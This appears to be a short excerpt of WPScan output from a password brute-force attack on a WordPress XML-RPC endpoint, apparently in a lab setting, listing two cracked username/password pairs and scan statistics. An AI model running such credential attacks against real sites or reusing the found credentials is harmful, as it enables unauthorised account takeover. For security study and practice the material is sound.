 [+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / log Time: 00:02:11 <========================================================= > (646 / 1121) 57.62%  ETA: ??:??:??
[!] Valid Combinations Found:
 | Username: jerry, Password: adipiscing
 | Username: tom, Password: parturient
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sat Jun  4 03:35:56 2022
[+] Requests Done: 788
[+] Cached Requests: 36
[+] Data Sent: 356.976 KB
[+] Data Received: 414.659 KB
[+] Memory used: 228.812 MB
[+] Elapsed time: 00:02:24